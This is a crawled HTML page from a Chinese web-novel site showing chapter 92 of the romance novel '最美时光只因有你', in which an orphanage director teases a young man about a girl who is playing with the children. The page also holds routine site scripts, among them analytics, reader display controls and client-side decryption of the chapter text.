

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tantanread.com/book/98969/3780423.html
body_size: 10348
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第92章 不喜欢也养不起（2）_最美时光只因有你 - 探探书屋</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.tantanread.com/book/98969/3780423.html"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script>
    <!-- https://www.googletagmanager.com/gtag/js?id=G-RV5C23R3FZ -->
    <script async src="/assets/js/gtmreader.js?id=G-RV5C23R3FZ"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-RV5C23R3FZ');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script>    <script type="text/javascript" src="/assets/js/cryptojs.min.js" charset="UTF-8"></script>
    <script>
        function d(a, b) {
            b = CryptoJS.MD5(b).toString();
            var d = CryptoJS.enc.Utf8.parse(b.substring(0, 16));
            var e = CryptoJS.enc.Utf8.parse(b.substring(16));
            return CryptoJS.AES.decrypt(a, e, { iv: d, padding: CryptoJS.pad.Pkcs7 }).toString(CryptoJS.enc.Utf8)
        }

        function resizeContainer() {
            var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            var containerh = $('.container').height();
            var ch = windowh - $('header').height() - $('footer').height();
            if (containerh < ch) {
                $('.container').height(ch + 'px');
                $('.container').css('background-color', '#FFF8ED');
            }
        }
    </script>
    <svg width="0" height="0" style="position:absolute;">
    <defs>
        <symbol id="arrow-le" viewBox="0 0 512 512">
            <path d="M459.5 440.6c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4L288 214.3V256v41.7L459.5 440.6zM256 352V256 128 96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4l-192 160C4.2 237.5 0 246.5 0 256s4.2 18.5 11.5 24.6l192 160c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V352z"/>
        </symbol>
        <symbol id="arrow-ri" viewBox="0 0 512 512">
            <path d="M52.5 440.6c-9.5 7.9-22.8 9.7-34.1 4.4S0 428.4 0 416V96C0 83.6 7.2 72.3 18.4 67s24.5-3.6 34.1 4.4L224 214.3V256v41.7L52.5 440.6zM256 352V256 128 96c0-12.4 7.2-23.7 18.4-29s24.5-3.6 34.1 4.4l192 160c7.3 6.1 11.5 15.1 11.5 24.6s-4.2 18.5-11.5 24.6l-192 160c-9.5 7.9-22.8 9.7-34.1 4.4s-18.4-16.6-18.4-29V352z"/>
        </symbol>
    </defs>
    </svg>
</head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">电脑版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="探探书屋"><img src="/assets/images/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label>第92章 不喜欢也养不起（2）</label></h1>
        <a href="/search"><img src="/assets/images/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第92章 不喜欢也养不起（2）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/98969/3780422.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/98969/catalog/" title="最美时光只因有你全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/98969/" title="最美时光只因有你">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/98969/3780424.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/2013/">请开始表演</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/2048/">我真没想出名啊</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/2078/">我就是超级警察</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/2098/">影视世界当首富</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/2426/">妙医鸿途</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/2555/">经过考验的友谊</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>
        var hot = $('#recommend_hot');
        if (document.referrer.indexOf(location.host) < 0) {
            hot.css({ 'margin-top': '0px', 'border-bottom': '0px solid #ebebeb' });
        }
    </script>
    <section class="sectionTwo" id="recent_update">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近更新小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/2483/">全职法师</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/125312/">出不去回不来</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/125277/">重生2011，二本捡漏985</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/84459/">重生之千面影帝</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/79508/">起航1992</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/62574/">战神狂飙</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>var recent = $('#recent_update');</script>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
                <span class="bgChange">
                    <input type="button" value="护眼" id="eyeProduct">
                    <input type="button" value="关灯" id="openClose">
                </span>
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
                    <input type="button" value="大">
                    <input type="button" value="中">
                    <input type="button" value="小">
                </span>
        </div>
        <script>bcc()</script>
        <div id="e2744f5107f4" class="RBGsectionThree-content">
                        <p>&lt;!--go--></p><p>一直坐在他身边的院长见状，嘴角带着淡淡的笑，慈爱地看着他，轻声问道：</p><p>“喜欢这个女孩吗？”</p><p>“没。”时竹溪依旧看着温初柳，淡淡回复她，只是语气跟平常比带着很明显的亲切。</p><p>他才不会喜欢上这只猪呢，又养不起。</p><p>院长又说：“这女孩挺好的，笑起来多甜，人还有爱心。”</p><p>“再说我走了啊。”</p><p>他嘴上说着威胁的话，语气却听不出一点凶狠。</p><p>院长没有再说话，只是看了他好一会，露出了一个富有深意的笑容。</p><p>也许连小时自己都没发现，他看向这个女孩的时候，眼睛里的冰霜都融化了很多。</p><p>不过年轻人的事，还是让他自己发现好了……</p><p>……</p><p>楼下，温初柳已经跑累了，正坐在树荫下喘气。</p><p>时真陪在她身边，双手支撑着下颚，奶声奶气地问道：“小姐姐，你喜欢我们吗？”</p><p>她眨巴着大眼，晶亮亮的瞳孔中闪烁着期待的神色。</p><p>“喜欢，当然喜欢。”</p><p>孤儿院的孩子，心思都很敏感，况且这样纯真的孩子，她怎么忍心说出不喜欢的话？</p><p>时真闻言，笑容扩大，慢慢靠近她的耳朵：“时真喜欢小姐姐。”</p><p>温初柳看着她，笑出了声，做着跟她一样的动作，轻声说：“姐姐也喜欢小时真。”</p><p>时真用力地点点头，不顾天气的炎热，一把抱住了温初柳，小脑袋埋在她腹上。</p><p>许是时真觉得她的怀抱太温暖，许是天气太热，许是刚才的玩耍太累，时真埋在温初柳腹上的脑袋很久都没有动静。</p>            <p style="color:orange;">Loading...</p>
            <p style="color:orange;">未加载完，尝试【刷新】or【退出阅读模式】or【关闭广告屏蔽】。</p>
	        <p style="color:orange;">尝试更换【Firefox浏览器】or【Edge浏览器】打开多多收藏！</p>
            <p style="color:blue;">移动流量偶尔打不开，可以切换电信、联通、Wifi。</p>
            <p>收藏网址：www.tantanread.com</p>
            <p>(＞人＜；)</p>
                    </div>
        <script>
                        $(document).ready(function() {
                function isDesktopPlatform() {
                    return !!navigator.platform.toLowerCase().match(/(win|mac)/i);
                }

                function isSpecialUserAgent() {
                    return !!navigator.userAgent.toLowerCase().match(/uark|cbrow|100.0.4896|123.0.6312|uaweibrow|iuibrow|tapbrow|ivobrow/i);
                }

                function isNightTime() {
                    const currentHour = new Date().getHours();
                    const nightStart = 20;
                    const nightEnd = 8;
                    return currentHour > nightStart || currentHour < nightEnd;
                }

                function isNonDesktopPlatform() {
                    return !isDesktopPlatform();
                }

                const isNonDesktop = isNonDesktopPlatform(); 
                const isSpecialAgentAtNight = isSpecialUserAgent() && Math.random() > 0.5 && isNightTime();

                if (isNonDesktop && !isSpecialAgentAtNight) {
                    $('#e2744f5107f4').html(d("iBaQwYJVA06bP0+kZkf0gDS6QUdYKczAOnJtlP99zHONXdcit6DKOHrP3H\/qrElAzxIFF4CQxMBzyGh0DMJN6C2uG3SxFaIHHqiwx3so55ounYzxZ\/9rJjWioyWWN6t17GF9f53gTnxs6JzX09ERauJgPthHaXbQ+U6\/pHnkyDrNJaNLpxb8VOzwuhbTn2Sj62U+xq1mkjl4Rf3Z\/U6IMNHc36kDhwmixficM8nj3Z8H2Hjd+mvyvr0aQrmBAECriJ8ObDIa3nWUna\/[base64]\/8Vdi\/KlJUlLh3NX03nxRueHed8TCZVA+d+ZTEUzph5\/7gIelg4gI7hcvNtmY6JZrnkd3ndM0rQtEDbBpYPZXncbQghLyKI7aYJykEsV3unXg3Lnwf6qvjlUKqHkA99cQ4as2QYRJHhiEuX1PUW5jpuZx6vli1hgEO9qfCIHDm8\/q3PTox8E4JQ7sDBOORehbJ4gHSqbu7NDk3hTS7nMnObm8fPFrxKIgxDystlPfQKOxNwNPl5j1tybHcy8sSsAbuKa5Ng8KKZFxcW42\/63F6oYHMlZnvLVwNgYxJipW1ggjGxORFMFIl\/jreQ0k0s7INW7tPJGlXzebjsOpX4EMrYgDM3uThfV\/Mjnm9eKdrFe+Y48J8UJPHrcB\/9X\/H9XPT11KBlH\/lWTdKErpwxrVs4q93qh3RNQY36m+RpdpjUSOLspwWV7UejPwSZ3xZRgX\/azMw+uWwKH\/eoMajWEiW4RBh6iOfmJs2RQ204ZZ6aoIOmDobo3fSmCF2rDTmT\/tikoT2PV6N9s9o370kCVl1wnvzIZKQzo+sB8LWhHhDgtUD48cWRQoYyAKGLOtzTXXN3C+7gRh51Q11TcMfGLxOCSb8k+KmCkYjN8Xio4E8V+eMzxvO7+Ru\/jNM9KsfmN9oltkuMbZ9vRh7Xue4wihW7jp4HTBsY2gw2qfAhM8FXzGsOJDKBb3FdXOCrfNSGwTKdUx7JuTzbVeuaK94nA9hL1wtq+7RGiFeaBmY33xa+7KcPuW0d1r+ScQELsTXMDyt8RxP7LqpRaNQKa23WM26SRkQE5tqe7QLrnxGZrFtXZwWEb+OTx4pW0\/5jDq38SsUWcVpvuNh4DP69qO7a4n4hFsNuLsr9koYwI1WKSzOB3t4B0Xk5L\/7KlO9WtPP3jcTr4KSSjlU\/bXd\/+p0Xpz5Y0A52l22NoKgT89DePG12CDGlhbXZgDXpZulN9FtxhxmTnDfrL430mnhu2DfwXcLZUexTcWDMiibYbl5NqyGZb+a71LcwP8ru\/u2Khu+7kgviydGrgIpPRcM7i5MPRpHKJHmINPWLg90HUwjdvsBsVeqYemfLR5HGLN3w5A5SEsM+aR2LsVNkRWhDORTJfxQcK8nNo8Sxa7mQ\/M45WwCjBDcNNYu3bgloAwzuzL3oarwAjlfnXKBS3IEcivUZob2l6PkqfF2GgT5IUT96hStHwTMuz69d+7EQ2VZP\/lYAeHavd8X44YT7bSVyovWqr7d3PEOsRfPIUC\/gXhGFlxixNz091kx\/8cjCupVG\/IGnsZ5tQln5MGkVbkxqM2TzGH6k\/R21oAgMjm3eIpZSwDqu5YMr3F79ic+dl9TDdnw6LwT5p\/CjHOqgHlL5hvU58BEuu6KriI10hEA88UlX3h9jQ4Vh0BcrF1fwPaISVn8HQiZ9KUqVgKbRCai+aRVk75b3945k1JcaCeOjLtjIjKasP3Ue\/BYhRaSh9qR+ud1pRbOZm9sQ0FMRMkUX+wX35R7WdVftXGIyhB2bFKhXo2kEcXfVo62Nx7giCpc7HyaIn4GQWuo0y83ooVK96gKPQh5UrB6QdNtAUV0wow7Ae9V3IUmbo\/EVfmkh+m+V6\/ktc8CL2ExiVRe4aUEETsC8W9m1zjd7NaXHLwY7FA+VgntAVpLnyR+oH2s8GImqT4zEhlcdPtPtEhhblpxOMJWr09\/CncgN8xpWpEd2erv\/C5aA65yWHiDKGPHREcp7V8xo3+4Oj7YIAcY23dRre0129U4dJVlCWNJ0CI5YntukqIoaqcCeD\/hzQtKHvOoIiA5MiUWUkMacbXUKcfnCjcnTwsbMW4v3pV5oQV++wlITfVrdImeiWnxW+sNQNAJFovVWIA03cN7LNXC38rcpzixKSLL1gJLHLX6T0U76Eflj2HgNj4KHF\/fakLcab2rE3tqhfWe+uVtih0HogStXEFki3+5lOaR4l4b5\/IX+8CDWlGeV96W7e87Y0ZVipzD7RXzo3z80Ne4TwGk1EjE1LItfd9kIGEv3LOzlgKFIQHZRvwiY\/D8FEsVYvk7kICw7aaC71+biPOH5bnX5ntYU3ucNrHJs3IzalfAazaCt0nIyqQVnW8EQmZRcatO6H\/5bUrAMSjvvRdLI5e9H+Tj+QxxmcagkFj7mnW1WOUaM7+AKoq9ELRkWK3x\/pprKkRYTgaw9Z9iyfrFlXqyMCbmv2EPhu\/zHK+6AaaKmO6eM7St+Qkpc+jdhh1DR4GfSnVaKbXxrv9PqOAa9apOzHi1\/ldaVCScc97zCo\/6L9EI9pcj1vsk88rTft5FSfGFlLpJdioeUcJbqcGCgLziOgVdCAGIFrO\/hgY1\/C\/KY1Mm\/43JeXt0sxb7+okmFCf0EhcKmll5cQ\/BfdzI+J5vURwiOj2ksN6LyRmEPPrQ6Ih3OnrQ5FoYtsKYGLIVsBbIAQsQ0nm5qYrVa9OZJrVgK2\/hjzeNErEP\/R01pau7G4A\/dUmPichHUGQydp8GSkL3fmgJmEh2Oh8hMoJgMUd4187tSnq8HqD40rHo06c\/2XzBLDh7FczxcSZlKLcEtqLlvq4LSYm29kLj0tmh19SZpl9yJ6FB9+kOXWZuSdPJ9SucsLp5lMIs0u6ILpUD\/YxqDMJd0OLmxbf7SGlB677CL3i\/OvBT+WqHvqTR0lkVACOtXN0oXuPNkgXDc+cngeASEXIxP9WQCb6+N6AnGiVoQ1tFKAeoGSYtQhtP1\/BBTM1uT\/Lxs+0dbRjljWCswNlyIwTZxbrH8wxTbhTrvsscRxqDFmJhjvXEhHQt7XD\/s5TptqhPcgax6odrsvzRpcgQy6LepNEsngRIYoILNl9ImRNW6kZZH0viD9S32coGmC6QUmerDetEqJ9wwyD667TLyALXGloNkvUuPbDRqbREuz2fBhzyp5Q910Hw\/Cf9jXnBuF08DAXwx7n+rSolFhXIy1rdG+Of5n5IAU2HkuElbDyslIBhtJh+AK7IjlPkkKNE06usi+bCKEXvocFLhBTYXADkbIbvPPLFUgClWJzCYCPfCMbiVBGhIIKF8y\/aR4\/hCx3U2kHizWwKUhuxWtserhIprNRgizEk3kQ\/wqlExnIRsPsBXIWcGE1ESqHrEt7kW6ZcaoWKZ6KXHIFUItt2fmrNw9s90R536nSl1Qo1XjnooIUTlQ7WRc0VS1zVWMM4qiCE7sQeMpUbyE\/0TIxmkg73Yoo4zOqRRwK1YhsGCEzSm0mB\/S5HNtLZ\/35gts3Q+VWXcuXRpdrCt4EONPSh5\/7j4JQDmsMhkO0bScGDonsUm7HOw6yBFmUVSAyZVgyfXTbp7B8bho7Or4bgMPcblU9rIgMOEocPusHTIJpixIUT1bmduB3SXGF13P+DspxSk+6kjjdKlshued4hOkIRlgt1k9S\/A9+WoQ\/gsvtuAdV90Sx3vW6oOzF2YngOW4eVbHnuo08a6W18fGukTpqY9Gi9mqZ3Aq4HVXxBVWiGGewlMFqhAQ7ThS3Eee\/2zgwVaWloKhZeJ\/PaskUyDRUnvwOKVDBvUq8SfjUdjjUrEBiWBSq86DhYoBF\/g0PfscI50KDU1O301kNP4eMiUHjrjpKInQFnXvkWWMMisJrii\/cCqlXqmbqqbtT3MEeb1s7nkb7LkBzxfcoT\/blrtJJNKlL1VFWAyQ74\/EqH2j5+tmTSXNieJeTyVwmPBRnKUL4FD8mhBlVJ5fDBog35dTSc+HxjVrwr5ub0ogrQnDqICgSa+32OJwhyZGeatA7DZ1iZV\/HEmaz+DgVS4h29ksv5mcNN3jTPgSzz6hnTVV\/BIJlti0xlc\/Nie\/rAitnLPlQhZAYN+oSYUN4rU4vVT\/\/GKbGM2tGAP+RAeOp3\/78o6dfki\/hgeuK2f1Pa43thbaPx1dKeOxvmOH2dWxsjzCfCxA84l5hgzWKMiJ4\/R7l4g==", "2b1305658773c0a470b0dd497bb0c512"));
                }
            });
                        //acc()
        </script>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
        </div>
    </section>
    <script type="text/javascript" src="/assets/public/char.1.js"></script>
    <script type="text/javascript" src="/assets/public/d2.2.js"></script>
    <script>bchp()</script>
    <section class="RBGsectionFour">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/98969/3780422.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/98969/catalog/" title="最美时光只因有你全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/98969/" title="最美时光只因有你">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/98969/3780424.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <script type="text/javascript" src="/assets/public/vue.3.js"></script>
    <script>achp()</script>
    <section id="relation" style="visibility: hidden"></section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首页</a>
    <span class="line-between"></span>
    <a href="/recent/" title="阅读记录">阅读记录</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss" title="小说搜索">搜索小说</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回顶部">顶部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
    if (typeof recent !== 'undefined') {
        $('#relation').after(recent);
    }

    if ((typeof hot !== 'undefined') && document.referrer.indexOf(location.host) >= 0) {
        $('#relation').after(hot);
    }

    function orderD(a, b) {
        return b.time - a.time;
    }

    function saveFootprint() {
        var list = window.localStorage.getItem('footprint#list');
        var now = new Date().getTime();
        var key = 'b98969';
        var storage = {"id":98969,"name":"\u6700\u7f8e\u65f6\u5149\u53ea\u56e0\u6709\u4f60","writer":"Q\u53ef\u4e50","writer_id":"71229","category":"\u90fd\u5e02","category_id":"1","status":"\u8fde\u8f7d","cid":"3780423","cname":"\u7b2c92\u7ae0 \u4e0d\u559c\u6b22\u4e5f\u517b\u4e0d\u8d77\uff082\uff09"};
        storage.time = now;

        if (list) {
            list = JSON.parse(list);
        } else {
            list = {};
        }
        list[key] = storage;

        var vals = Object.values(list);
        vals.sort(orderD);
        if (vals.length > 15) {
            list = {};
            vals.slice(0, 15).forEach(function (v) {
                list['b' + v.id] = v;
            });
        }
        window.localStorage.setItem('footprint#list', JSON.stringify(list));

        key = 's#98969';
        var today = new Date(new Date().setHours(0, 0, 0, 0)).getTime();
        var time = sessionStorage.getItem(key);
        if (time && time >= today) {
            return;
        }

        sessionStorage.setItem(key, now);
        $.get('/stats/98969', function () {
        });
    }

    var eyeProductClick = false;
    var openCloseClick = false;

    function colorState() {
        var color = window.localStorage.getItem('read#color');
        if (color) {
            if (color === '1') {
                changeEye();
            } else if (color === '2') {
                openClose();
            }
        }
    }

    function fontSize() {
        var size = window.localStorage.getItem('read#size');
        if (size) {
            changeSize(size);
        }
    }

    function changeSize(index) {
        if (index == 1) {//大
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
            window.localStorage.setItem('read#size', '1');
        } else if (index == 2) {//中
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
            window.localStorage.setItem('read#size', '2');
        } else if (index == 3) {//小
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
            window.localStorage.setItem('read#size', '3');
        }
    }

    function changeEye() {
        openCloseClick = false;
        $('#openClose').val('关灯');
        eyeProductClick = eyeProductClick === false;
        if (eyeProductClick === true) {
            $('.container').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            window.localStorage.setItem('read#color', '1');
        } else {
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    function openClose() {
        eyeProductClick = false;
        openCloseClick = openCloseClick === false;
        if (openCloseClick === true) {
            $('#openClose').val('开灯');
            $('.container').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.container a').css({ 'color': '#939393' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.sectionTwo div').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('#little-tips h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            window.localStorage.setItem('read#color', '2');
        } else {
            $('#openClose').val('关灯');
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.container a').css({ 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    fontSize();
    colorState();

    $(function () {
        resizeContainer();
        $(window).resize(function () {
            resizeContainer();
        });

        $('#eyeProduct').click(changeEye); //护眼模式
        $('#openClose').click(openClose); //关灯模式

        //字体模式
        $('#fontSize input').click(function () {
            changeSize($(this).index() + 1);
        });

        $('a.add-bookmark').click(function () {
            $.post('/recent/update', { book: 98969, chapter_id: 3780423 }, function (ret) {
                try {
                    var r = JSON.parse(ret);
                    if (r.ret === 0) {
                        alert('加入书签成功');
                    } else {
                        alert(r.msg);
                    }
                } catch (e) {
                }
            })
        });

        saveFootprint();
    });
</script>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4(){5 a=!!6.8.9().c(/d|e|f.0.g|h.0.j|k|l|m|n/i),b=(o p).q();r(!a||a&&7<b&&s>b)$(".t").1("\\u\\2\\3"),$(".v").1("\\w\\2\\3")})();',33,33,'|text|u30fc|u7ae0|function|var|navigator||userAgent|toLowerCase|||match|uark|cbrow|100|4896|123||6312|uaweibrow|iuibrow|tapbrow|ivobrow|new|Date|getHours|if|22|hou_page|u4e0b|qian_page|u4e0a'.split('|'),0,{}))
</script>
<script>
$(document).ready(function() {
    var isDesktop = /(win|mac)/i.test(navigator.platform.toLowerCase());

    var isDebug = document.location.href.indexOf("?debug") > -1;

    var currentHour = new Date().getHours();

    var isOffHours = currentHour < 8 || currentHour > 18;

    if ((!isDesktop || isDebug) && isOffHours) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0cfea21bd9724edc97c51f939a069e13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tantanread.com/assets/public/d2.2.js
body_size: 4239
content:
